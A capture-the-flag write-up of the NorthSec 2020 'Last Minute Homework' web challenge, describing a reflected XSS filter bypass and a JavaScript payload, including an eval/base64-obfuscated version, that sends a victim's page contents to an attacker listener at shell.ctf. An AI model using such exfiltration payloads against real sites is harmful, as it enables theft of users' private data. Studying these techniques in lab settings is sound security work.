Last Minute Homework - nsec 2020 CTF
Another fun web challenge from the NorthSec 2020 CTF which I tackled with some friends from dc902.
Intro
A Severity High student’s homework is going to be late if we don’t help them steal the smart kid’s assignment which has already been submitted to the online homework submission site at homeworks.ctf.
Additionally, the student tells us that they have managed to install some malware on the smart kid’s machine (hosted at homeworks-malware.ctf) which we could leverage in our homework heist.
The Application
Looking quickly at homeworks.ctf show a fairly limited page consisting of:
- A file upload functionality for uploading our homework.
- An about page which explains that individuals are authenticated to the application by their IP.
- A
checkpage which gives us a personal “secret link” to our homework submission.

The homework check page, showing our “secret link”
The malware mentioned in the forum post is reachable at homworks-malware.ctf and consists of a simple form which lets us make requests to the homeworks.ctf site as the smart kid’s browser.
Homework Heist
We initially thought we were going to have to find a way to point these browser requests to the attacker machine at shell.ctf, to gather their IP address, and use X-Forwarded-For headers, or other means, to appear authenticated as the smart kid. This path didn’t pan out.
We continued to investigate and found a reflected cross-site scripting (XSS) vulnerability which could be triggered via the page’s url/path.
There is a very limited attempt at filtering this sort of attack, as the first set of <> characters, but that is circumvented. Additionally, using any unencoded / characters results in a 404.
For example, the legitimate homework check page sits at:
http://homeworks.ctf/check/Severity High
A reflected XSS payload can be triggered with the following request:
http://homeworks.ctf/check/Severity High<><img src=x onerror=alert(1)>
With this XSS we can execute code in the context of the smart kid victim’s browser using the provided malware.
We know that the homework can be found via the personalized “secret link” from the /check page, so we have to construct a payload which can collect that information and send it to a listener on our attacker machine at shell.ctf.
The payload we want to trigger against the smart kid’s browser is:
var text = btoa(document.documentElement.innerHTML);
req = new XMLHttpRequest();
req.open("GET","http://shell.ctf:8000/"+text);
req.send();
This will save the entirety of the /check page (base64 encoded) into a variable, and use it as the path in a request the attacker web server at shell.ctf, which will allow us to intercept the smart kid’s “secret link” and grab his homework.
To make this more manageable to send, the payload is base64 encoded and passed via eval(), making the final reflected XSS link payload:
http://homeworks.ctf/homeworks/check/Severity High<><img src=x onerror=eval(atob("dmFyIHRleHQ9YnRvYShkb2N1bWVudC5kb2N1bWVudEVsZW1lbnQuaW5uZXJIVE1MKTsgcmVxID0gbmV3IFhNTEh0dHBSZXF1ZXN0KCk7cmVxLm9wZW4oIkdFVCIsImh0dHA6Ly9zaGVsbC5jdGY6ODAwMC8iK3RleHQpO3JlcS5zZW5kKCk7"))>
We can enter this as our input to the malware at homeworks-malware.ctf, triggering the XSS and sending a request with the info we need to a listener waiting on shell.ctf.

Triggering our payload via the malware.

Catching the base64 encoded document on shell.ctf
Decoding the request received gives us the smart kid’s personalized “secret link” to his homework submission. Visiting the link yields both the homework, and our flag.

Capturing our flag.
Further reading:
- Check out NorthSec. Many thanks to them for the fun CTF.
- PortSwigger has a good page on exploiting XSS to steal information, including a couple of labs : https://portswigger.net/web-security/cross-site-scripting/exploiting